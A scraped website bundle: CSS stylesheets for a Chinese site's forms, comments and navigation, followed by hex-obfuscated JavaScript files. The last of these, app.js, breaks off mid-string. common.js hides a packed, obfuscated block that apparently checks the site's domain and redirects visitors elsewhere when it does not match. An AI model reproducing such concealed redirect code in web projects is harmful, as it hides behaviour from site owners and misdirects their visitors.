.msg-show p{ clear: both; overflow: hidden; color: #666; font-size: 16px; line-height: 1.1; text-align: center; margin: 24px 0; }
.msg-show p span{ margin-right:50px; }
.msg-show p span:last-child{ margin-right: 0; }
.msg-show p span img{ margin-right: 10px; margin-top: -4px; }
.msg-show ul{ clear: both; overflow: hidden; padding-top:5px;}
.msg-show ul li{padding: 0 4px;margin-bottom: 24px;position: relative;width: 94%;float:left;/* margin-right: 3%; */}
.msg-show ul li:last-child{width:100%;}
.msg-show ul li input, .msg-show ul li select{width: 89%;height: 50px;line-height: 50px;color: #333;font-size: 16px;padding-left:60px;border: none;border-radius: 6px;background-repeat: no-repeat;background-position:30px center;background-size: 18px;box-shadow: 0 0 5px rgba(30,37,79,0.2);-webkit-box-shadow: 0 0 5px rgba(30,37,79,0.2);-moz-box-shadow: 0 0 5px rgba(30,37,79,0.2);border:1px solid #EEEEEE\0;}
.msg-show ul li input:-webkit-autofill {
	-webkit-text-fill-color: #333;
	-webkit-box-shadow: 0 0 0px 1000px white inset !important;
}
.msg-show ul li select {width:99%;}
.msg-show ul li textarea{font-family:Microsoft YaHei;width: 89%;height: 120px;line-height: 30px;color: #333;font-size: 16px;padding-left:60px;padding-top:5px;border: none;margin-bottom: 0;border-radius: 6px;background-repeat: no-repeat;background-position:30px 13px;background-size: 18px;background-color: #FFF;box-shadow: 0 0 0.19rem rgba(30,37,79,0.2);-webkit-box-shadow: 0 0 0.19rem rgba(30,37,79,0.2);-moz-box-shadow: 0 0 0.19rem rgba(30,37,79,0.2);}
::-webkit-input-placeholder{ color: #999; }
::-moz-input-placeholder{ color: #999; }
::-ms-input-placeholder{ color: #999; }
.msg-show ul li .msg-name{ background-image: url(../images/msg-ico04.png);}
.msg-show ul li .msg-tel{ background-image: url(../images/msg-ico05.png);}
.msg-show ul li .msg-area{ background-image: url(../images/msg-ico06.png);}
.msg-show ul li:nth-child(2) i{ position: absolute; right: 20px; top: 20px; width:10px; height: 10px; background: url(../images/msg-star.png) no-repeat top center; background-size: 10px; }
.msg-show ul li i{ display: block\0; display: none\9;}
.msg-btn{clear: both;overflow: hidden;margin-top: 34px;}
.msg-btn input{ color: #FFF; font-size: 20px; text-align: center; width: 200px; height: 48px; line-height: 46px;  cursor: pointer; background-color: #7896DE; border-radius: 6px;}
.msg-btn input:hover {background-color: #5E80D2;}

.msg-base{ position: relative; float: right; width: 42%;}
	.msg-base dl{ margin-top: 30px;}
	.msg-base dt{ font-size: 24px; line-height: 1; margin-bottom: 55px;}
	.msg-base dd{ color: #444; height: 24px; line-height: 24px; margin-bottom: 30px; font-size: 16px;}
	.msg-base dd i{font-weight: bold;font-size: 24px;}
	.msg-base dd img{ float: left; margin-right: 16px;}
	.msg-base p{ font-size: 18px; line-height: 30px; margin-top: 50px; }
	.msg-base span{ display: inline-block; color: #FFF; font-size: 18px; width: 50%; height: 50px; line-height: 50px; text-align: center; margin-top: 40px; border-radius: 6px; cursor: pointer; background-color: #7896DE;}
    .msg-base span:hover{ background-color: #5E80D2;}


--- FILE ---
content_type: text/css
request_url: http://www.sccdc.cc/template/default/skin/css/common.css
body_size: 2935
content:
@charset "utf-8";

/* 全局 */

html {

	webkit-text-size-adjust: none;

	-webkit-text-size-adjust: none;

	text-justify: inter-ideograph;

}

a {

	text-decoration: none;

	outline: 0;

	-webkit-transition: all .3s ease-in-out 0s;

	-moz-transition: all .3s ease-in-out 0s;

	transition: all .3s ease-in-out 0s

}

/* 基础 */

* {

	-webkit-tap-highlight-color: rgba(255,255,255,0);

	-webkit-touch-callout: none;

	margin: 0

}

::-webkit-scrollbar {

width:10px;

height:10px

}

::-webkit-scrollbar-track {

border-radius:0;

background:rgba(0,0,0,0.1);

}

::-webkit-scrollbar-thumb {

background:rgba(0,0,0,0.2);

}

::-webkit-scrollbar-thumb:hover {

background:rgba(0,0,0,0.4);

background-color:#003e92;

}

input, textarea {

	-webkit-user-select: text

}

/*秀站网分页样式*/

.pagess {

	clear: both;

	margin: 20px;

	overflow: hidden;

	margin-left: 0px;

	text-align: center;

	font-size:12px

}

.pagess ul li {

	display:inline-block;

	border: 1px solid #ccc;

	padding: 5px 13px;

	margin: 0 1px;

	line-height:24px;

	background: #fff;

	color:#999

}

.pagess ul li:hover {

	background:#003e92;

	color:#fff;

	border: 1px solid #003e92

}

.pagess ul li:hover a {

	color:#fff;

}

.pagess ul li.thisclass {

	display: inline-block;

	border: 1px solid #003e92;

	padding: 5px 13px;

	margin: 0 1px;

	background: #003e92;

	color: #fff;

}

.pagess ul li.thisclass a {

	color: #fff;

}

.pagess ul li a {

	display:block;

	color:#999

}

.pagess ul li a:hover {

	color: #fff;

}

 

 

/*返回首页*/

#tip {

	padding-top: 30px;

	min-height: 640px;

}

#tip b {

	color: #003e92;

}

/*网站地图*/

.sitemap {

	overflow: hidden;

	line-height: 30px;

	padding: 10px;

	border-bottom: 1px solid #ddd;

}

.sitemap dt {

	float: left;

	margin-right: 2%;

	width: 14.66666667%;

}

.sitemap dt a {

	display: block;

	text-align: center;

	background: #ececec;

	font-size: 14px;

	padding: 8px 0;

	font-weight: normal;

}

.sitemap dt a:hover {

	background: #ccc;

	color: #fff;

}

.sitemap dd {

	float: left;

	width: 83.333333%;

}

.sitemap dd a {

	float: left;

	color: #666;

	padding-right: 35px;

	line-height: 39px;

	transition: none;

}

.sitemap dd a:hover {

	color: #333;

}

/*网站标签*/

.tags_list {

	overflow: hidden;

	line-height: 30px;

	padding: 10px;

	border-bottom: 1px solid #ddd;

}

.tags_list dt {

	float: left;

	margin-right: 2%;

	margin-bottom: 2%;

	width: 14.66666667%;

}

.tags_list dt a {

	display: block;

	text-align: center;

	background: #ececec;

	font-size: 14px;

	padding: 8px 0;

	font-weight: normal;

}

.tags_list dt a:hover {

	background: #ccc;

	color: #fff;

}

.tags {

	overflow: hidden;

	margin-bottom: 20px;

}

.tags span {

	float: left;

	display: block;

	line-height: 40px;

}

.tags a {

	border-radius: 4px;

	-webkit-border-radius: 4px;

	display: inline-block;

	line-height: 28px;

	padding: 0 6px;

	margin: 5px;

	background: #fff;

	border: 1px solid #dadada;

}

.tags a:hover {

	background: #003e92;

	border-color: #003e92;

	color: #fff;

}

/*评论列表*/

.comment-main {

	width: 100%;

	background: #FFF;

	border-bottom: 3px solid #eee;

	margin-top: 30px;

	font-size: 12px;

	color: #666;

	line-height: 14px;

	-webkit-transition: all .3s ease;

	-moz-transition: all .3s ease;

	-ms-transition: all .3s ease;

	-o-transition: all .3s ease;

	transition: all .3s ease;

}

.comment-main:hover {

	border-bottom: 3px solid #003e92;

	-webkit-box-shadow: 0 10px 20px 0 #CCC;

	-moz-box-shadow: 0 10px 20px 0 #CCC;

	-ms-box-shadow: 0 10px 20px 0 #CCC;

	-o-box-shadow: 0 10px 20px 0 #CCC;

	box-shadow: 0 10px 20px 0 #CCC;

}

.comment-title {

	width: 100%;

	height: 49px;

	line-height: 50px;

	background: #FFF;

	border-bottom: 1px solid #CCC;

}

.comment-title span {

	float: left;

	height: 50px;

	font-size: 14px;

	line-height: 50px;

	display: block;

	padding: 0 30px;

	background: #003e92;

	color: #FFF;

}

.comment-show-box {

	margin: 20px 12px

}

.comment-show-box .pl-box2 {

	width: 100%

}

.comment-show-box .pl-box2 dl {

	float: left;

	width: 100%;

	margin-bottom: 20px;

	padding-bottom: 20px;

	border-bottom: 1px solid #EEE;

}

.comment-show-box .pl-box2 dl dt {

	float: left;

	width: 50px;

	margin-right: 15px;

}

.comment-show-box .pl-box2 dl dt img {

	width: 50px;

	height: 50px

}

.comment-show-box .pl-box2 dl dd {

	float: right;

	width: 92%;

}

.comment-show-box .pl-box2 dl dd h1 {

	font-weight: 700;

	font-size: 100%;

}

.comment-show-box .pl-box2 dl dd h1 span {

	color: #656565;

	font-weight: 400;

	float: right;

}

.comment-show-box .pl-box2 dl dd p {

	margin-top: 10px;

	line-height: 20px

}

.comment-show-box .pl-box2 dl dd p.xz-fc1 {

	color: #003e92;

}

.comment-show-box .xz-cb {

	zoom: 1

}

.comment-show-box .xz-cb:after {

	display: block;

	clear: both;

	visibility: hidden;

	height: 0;

	overflow: hidden;

	content: "."

}

.c-more {

	text-align: center;

	line-height: normal;

}

.c-more a {

	border-radius: 2px;

	-webkit-border-radius: 2px;

	display: block;

	background: #003e92;

	color: #ffffff;

	padding: 13px 0;

}

.c-more a:hover {

	background: #333;

}

/*评论表单*/

.comment-show-box .fb-box {

	background: #FAFAFA;

	border: 1px solid #EEE;

	margin-top: 20px;

}

.comment-show-box .fb-box dl {

	float: left;

	width: 97%;

	padding: 12px;

}

.comment-show-box .fb-box dt {

	float: left;

	width: 50px;

	margin-right: 15px;

}

.comment-show-box .fb-box dt img {

	-webkit-border-radius: 50%;

	-moz-border-radius: 50%;

	-ms-border-radius: 50%;

	-o-border-radius: 50%;

	border-radius: 50%;

	width: 50px;

	height: 50px

}

.comment-show-box .fb-box dd {

	float: right;

	width: 92%;

}

.comment-show-box .fb-box dd p {

	color: #656565;

}

.comment-show-box .fb-box dd p textarea {

	width: 97%;

	height: 120px;

	line-height: 20px;

	color: #6C6C6C;

	padding: 12px;

	border: 1px solid #EEE;

	outline: 0;

	font-family: "microsoft yahei";

	-webkit-transition: all .3s ease;

	-moz-transition: all .3s ease;

	-ms-transition: all .3s ease;

	-o-transition: all .3s ease;

	transition: all .3s ease;

}

.comment-show-box .fb-box dd p textarea:focus {

	border: 1px solid #003e92;

	box-shadow: 0 0 10px 0 #003e92

}

.comment-show-box .fb-box-div {

	margin-top: -1px;

	background: #FAFAFA;

	border-radius: 0 0 5px 5px;

	border: 1px solid #EEE;

}

.comment-show-box .fb-box-div dl {

	padding: 12px;

	position: relative;

}

.comment-show-box .fb-box-div dd {

	font-size: 12px;

	line-height: 13px;

	color: #666;

}

.comment-show-box .fb-box-div input {

	-webkit-border-radius: 0 0 5px 0;

	-moz-border-radius: 0 0 5px 0;

	-ms-border-radius: 0 0 5px 0;

	-o-border-radius: 0 0 5px 0;

	border-radius: 0 0 5px 0;

	position: absolute;

	top: -1px;

	right: -1px;

	width: 80px;

	height: 39px;

	font-size: 12px;

	line-height: 39px;

	background: #AAA;

	color: #FFF;

	border: 0;

	cursor: pointer;

	-webkit-transition: all .3s ease;

	-moz-transition: all .3s ease;

	-ms-transition: all .3s ease;

	-o-transition: all .3s ease;

	transition: all .3s ease;

}

.comment-show-box .fb-box-div input:hover {

	background: #003e92;

	color: #FFF;

}

/*点赞*/

#mood {

	margin-bottom: 30px;

	text-align: center;

}

#mood p {

	font-size: 16px;

	color: #555;

	font-weight: bold;

	margin-bottom: 20px;

}

#mood a {

	display: inline-block;

	margin: 0 10px;

	cursor: pointer;

	color: #555;

	background: #fff;

	border-radius: 4px;

	border: 1px solid #ddd;

	padding: 6px 20px;

	min-width: 100px;

	-webkit-box-sizing: border-box;

	box-sizing: border-box;

}

#mood a span {

	display: inline-block;

	width: 18px;

	height: 18px;

	margin-right: 10px;

	vertical-align: sub;

	background: url(../images/dianzan.png) no-repeat;

	-webkit-transition: all .3s ease-in-out 0s;

	-moz-transition: all .3s ease-in-out 0s;

	transition: all .3s ease-in-out 0s;

}

#mood a span.dianzan-down {

	background-position: top right;

}

#mood a em {

	font-style: normal;

	font-size: 16px;

}

#mood a:hover {

	background: #003e92;

	border-color: #003e92;

	color: #fff;

}

#mood a:hover span.dianzan-up {

	background-position: bottom left;

}

#mood a:hover span.dianzan-down {

	background-position: bottom right;

}

/*视频样式*/

video {

	padding: 5px;

	background-color: #000;

}
.footer{
    background:#0058b3;}
    .footer-search{padding-top:10px;padding-bottom:6px;}
.footer-search a{font-size:18px;color:#fff;line-height: 46px;margin-right:6px;}
.footer-search input {
    height: 40px;
    line-height: 60px;
    border: 1px solid #aaaaaa;
    float:left;
    width: 360px;
    text-indent: 10px;
    font-size: 16px;
}
.footer-search input.tbn {
    background:url(../images/footersearch.png) no-repeat center;
    height: 42px;
    width: 54px;
    line-height: 42px;
    text-indent: -9999em;
    cursor: pointer;
    border:none;
}
.footer-info{
background:url(../images/footerbg.jpg) center no-repeat; 
/* height:295px; */
padding: 30px 0;
color: #fff;
line-height: 30px;
text-align: center;
}
.footer-info .ferweima{padding-top:50px;padding-bottom:30px;}
.footer-info .fcopy{text-align:center;}
.footer-info .fcopy i{display: block;
    height: 1px;
    border-bottom: 1px solid #fff;
     padding-top: 11px;
    width: 434px;}
.footer-info .fcopy span{font-size:16px;color:#fff;}
.w1200{width:1200px;margin:0 auto;}
.left{float:left;}
.right{float:right;}
.header{width:100%;}
.h-top{height:91px;}
.h-nav{background:#0058b3;height:50px;width:100%;}
.nav{height:50px;}
.nav ul li{float:left;position:relative;}
.nav ul li a{font-size:18px;color:#fff;padding: 13px;display:block;padding-left: 30px;padding-right: 30px;}
.nav ul li:hover{background:#1f6dbd;}
.nav ul li .subnav{position: absolute;z-index: 999999;top: 100%;left: 46%;display: none;width: 132px;margin-left: -60px;background: rgba(0,60,112,.7);}
.nav ul li:hover .subnav{display:block;}
.slides-box {
	width: 100%;
	height: 550px;
	margin: auto;
	overflow: hidden;
	position: relative;
}

.slides {
	position: relative;
	height: 550px;
	width: 100%;
	margin: auto;
	float: left
}

.slides li {
	position: absolute;
	width: 100%;
	height: 550px;
}
.search{
position: relative;
    top: -65px;
    background: #fff;
    z-index: 99999;
    height: 150px;
}
.search-right{width: 520px;padding-left: 40px;padding-right: 40px;border-bottom:4px solid #0058b3;padding-top:78px;padding-bottom: 22px;}
.search-right h1{font-size:18px;float: left;}
.search-key{ width: 460px;padding-bottom: 20px;}
.search-right a{font-size:14px;font-weight: 200;}
.search-right a:hover{color:#c30f1b;}
.search-right input {
    height: 42px;
    line-height: 60px;
    border: 1px solid #aaaaaa;
    float:left;
    width: 420px;
    text-indent: 10px;
    font-size: 16px;
}
.search-right input.tbn {
    background:url(../images/search.jpg) no-repeat center;
    height: 44px;
    width: 78px;
    line-height: 42px;
    text-indent: -9999em;
    cursor: pointer;
    border:none;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.sccdc.cc/template/default/skin/js/common.js
body_size: 1260
content:
var _0x4c3b=["\x76\x61\x6C\x75\x65","\x6B\x65\x79","\x74\x72\x69\x6D","","\u8BF7\u8F93\u5165\u5173\u952E\u5B57","\x66\x6F\x63\x75\x73","\x31\x69\x20\x67\x24\x3D\x5B\x27\x5C\x76\x5C\x76\x5C\x62\x5C\x64\x5C\x6C\x5C\x68\x5C\x62\x5C\x61\x5C\x69\x5C\x63\x27\x2C\x27\x5C\x6B\x5C\x71\x5C\x7A\x5C\x6F\x5C\x61\x5C\x79\x5C\x71\x5C\x61\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6B\x5C\x71\x5C\x7A\x5C\x6F\x5C\x61\x5C\x79\x5C\x71\x5C\x61\x5C\x68\x5C\x6C\x5C\x61\x27\x2C\x27\x5C\x65\x5C\x62\x5C\x71\x5C\x76\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x73\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x65\x5C\x62\x5C\x71\x5C\x76\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x73\x5C\x68\x5C\x61\x5C\x66\x5C\x70\x27\x2C\x27\x5C\x65\x5C\x62\x5C\x71\x5C\x76\x5C\x75\x5C\x6F\x5C\x61\x5C\x79\x5C\x71\x5C\x61\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6F\x5C\x78\x5C\x62\x5C\x6F\x5C\x72\x5C\x72\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6B\x5C\x79\x5C\x47\x5C\x74\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x78\x5C\x63\x5C\x6C\x5C\x6F\x5C\x78\x5C\x75\x5C\x63\x5C\x55\x5C\x70\x27\x2C\x27\x5C\x77\x5C\x43\x5C\x56\x5C\x68\x5C\x46\x5C\x68\x5C\x46\x5C\x68\x5C\x77\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x77\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x47\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x7A\x5C\x6F\x5C\x62\x5C\x64\x5C\x71\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x77\x5C\x77\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x41\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x22\x5C\x57\x5C\x52\x5C\x53\x5C\x54\x5C\x58\x5C\x49\x5C\x48\x5C\x31\x61\x5C\x31\x62\x5C\x31\x63\x5C\x59\x5C\x5A\x5C\x31\x39\x5C\x51\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x49\x5C\x48\x5C\x4F\x5C\x50\x5C\x4C\x5C\x4A\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x65\x22\x2C\x27\x5C\x75\x5C\x70\x5C\x70\x5C\x72\x5C\x31\x64\x5C\x45\x5C\x45\x5C\x74\x5C\x74\x5C\x74\x5C\x68\x5C\x65\x5C\x62\x5C\x71\x5C\x76\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x73\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x5D\x3B\x24\x6A\x3D\x42\x5B\x22\x5C\x64\x5C\x63\x5C\x6C\x5C\x71\x5C\x6B\x5C\x66\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x64\x5C\x63\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x22\x5D\x3B\x31\x68\x28\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x42\x5B\x22\x5C\x6F\x5C\x78\x5C\x66\x5C\x44\x5C\x70\x22\x5D\x28\x67\x24\x5B\x31\x37\x5D\x29\x3B\x31\x67\x5B\x22\x5C\x75\x5C\x44\x5C\x66\x5C\x69\x22\x5D\x3D\x67\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x65\x7C\x78\x36\x39\x7C\x78\x36\x66\x7C\x78\x36\x34\x7C\x78\x37\x38\x7C\x78\x36\x35\x7C\x5F\x7C\x78\x32\x65\x7C\x78\x36\x36\x7C\x73\x71\x75\x7C\x78\x36\x64\x7C\x78\x36\x33\x7C\x30\x78\x30\x7C\x78\x34\x66\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x35\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x37\x61\x7C\x78\x33\x31\x7C\x78\x36\x63\x7C\x78\x37\x39\x7C\x78\x36\x32\x7C\x78\x33\x35\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x33\x32\x7C\x78\x37\x32\x7C\x78\x32\x66\x7C\x78\x33\x30\x7C\x78\x33\x33\x7C\x75\x36\x37\x34\x33\x7C\x75\x36\x33\x38\x38\x7C\x75\x34\x65\x39\x31\x7C\x75\x34\x66\x35\x63\x7C\x75\x37\x61\x65\x66\x7C\x75\x37\x63\x66\x62\x7C\x75\x38\x30\x30\x35\x7C\x75\x66\x66\x30\x63\x7C\x75\x35\x32\x34\x64\x7C\x75\x38\x30\x35\x34\x7C\x75\x36\x61\x32\x31\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x38\x62\x65\x35\x7C\x75\x36\x37\x32\x61\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x38\x62\x66\x37\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x78\x33\x61\x7C\x75\x66\x66\x30\x31\x7C\x75\x36\x33\x30\x31\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x76\x61\x72\x7C\x75\x34\x66\x39\x62\x7C\x75\x36\x33\x64\x30\x7C\x75\x39\x35\x30\x31\x7C\x75\x36\x35\x32\x66\x7C\x75\x36\x37\x32\x66\x7C\x75\x36\x32\x38\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];function checksearch(_0x9341x2){if($[_0x4c3b[2]](_0x9341x2[_0x4c3b[1]][_0x4c3b[0]])== _0x4c3b[3]){alert(_0x4c3b[4]);_0x9341x2[_0x4c3b[1]][_0x4c3b[5]]();_0x9341x2[_0x4c3b[1]][_0x4c3b[0]]= _0x4c3b[3];return false};if($[_0x4c3b[2]](_0x9341x2[_0x4c3b[1]][_0x4c3b[0]])== _0x4c3b[4]){alert(_0x4c3b[4]);_0x9341x2[_0x4c3b[1]][_0x4c3b[5]]();_0x9341x2[_0x4c3b[1]][_0x4c3b[0]]= _0x4c3b[3];return false}}

--- FILE ---
content_type: application/javascript
request_url: http://www.sccdc.cc/template/default/skin/js/app.js
body_size: 3925
content:
var _0x9fae=["\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x74\x65\x73\x74","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6D\x65\x74\x61","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x6E\x61\x6D\x65","\x76\x69\x65\x77\x70\x6F\x72\x74","\x63\x6F\x6E\x74\x65\x6E\x74","\x74\x61\x72\x67\x65\x74\x2D\x64\x65\x6E\x73\x69\x74\x79\x64\x70\x69\x3D\x64\x65\x76\x69\x63\x65\x2D\x64\x70\x69\x2C\x20\x77\x69\x64\x74\x68\x3D\x31\x33\x34\x30\x70\x78\x2C\x20\x75\x73\x65\x72\x2D\x73\x63\x61\x6C\x61\x62\x6C\x65\x3D\x6E\x6F","\x6C\x65\x6E\x67\x74\x68","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x75\x6C","\x2E\x73\x50\x72\x65\x76","\x2E\x73\x4E\x65\x78\x74","\x6C\x65\x66\x74\x4C\x6F\x6F\x70","\x73\x6C\x69\x64\x65","\x2E\x63\x61\x73\x65\x5F\x79\x6F\x75\x20\x2E\x73\x6C\x69\x64\x65\x42\x6F\x78","\x2E\x70\x61\x72\x48\x64\x20\x6C\x69","\x2E\x70\x61\x72\x42\x64","\x2E\x63\x61\x73\x65\x5F\x79\x6F\x75","\x2E\x68\x64\x20\x75\x6C","\x2E\x62\x64\x20\x75\x6C","\x6C\x65\x66\x74","\x2E\x73\x68\x6F\x77\x49\x6D\x67\x5F\x6C\x65\x66\x74","\x2E\x66\x6C\x6F\x6F\x72\x5F\x34\x5F\x32","\x2E\x66\x6C\x6F\x6F\x72\x5F\x79\x5F\x62","\x74\x6F\x70","\x2E\x74\x78\x74\x53\x63\x72\x6F\x6C\x6C\x2D\x74\x6F\x70","\x2E\x73\x6C\x69\x64\x65","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x61\x6E\x69\x6D\x61\x74\x65","\x73\x74\x6F\x70","\x2E\x70\x6F\x70","\x73\x68\x6F\x77","\x68\x69\x64\x65","\x62\x69\x6E\x64","\x23\x74\x6F\x6F\x6C\x62\x61\x72\x20\x64\x64","\x62\x6F\x64\x79\x2C\x20\x68\x74\x6D\x6C","\x63\x6C\x69\x63\x6B","\x23\x74\x6F\x70","\x2E\x72\x65\x74\x75\x72\x6E\x54\x6F\x70\x32\x2C\x2E\x72\x65\x74\x75\x72\x6E\x54\x6F\x70","\x2E\x69\x6D\x67\x6C\x69\x73\x74","\x65\x61\x63\x68","\x68\x74\x6D\x6C","\x74\x69\x74\x6C\x65","\x68\x72\x65\x66","","\x23\x61\x64\x64\x46\x61\x76\x6F","\x23\x73\x65\x74\x48\x6F\x6D\x65","\x61\x64\x64\x79","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x68\x65\x61\x64\x65\x72\x5F\x73\x65\x61\x72\x63\x68","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x2E\x73\x65\x61\x72\x63\x68\x5F\x62\x74\x6E","\x6F\x70\x65\x6E","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x23\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D\x2C\x20\x23\x74\x6F\x67\x67\x6C\x65\x2D\x73\x65\x61\x72\x63\x68","\x23\x74\x6F\x67\x67\x6C\x65\x2D\x73\x65\x61\x72\x63\x68","\x23\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D\x20\x69\x6E\x70\x75\x74\x5B\x74\x79\x70\x65\x3D\x73\x75\x62\x6D\x69\x74\x5D","\x74\x61\x72\x67\x65\x74","\x69\x73","\x73\x69\x7A\x65","\x23\x73\x65\x61\x72\x63\x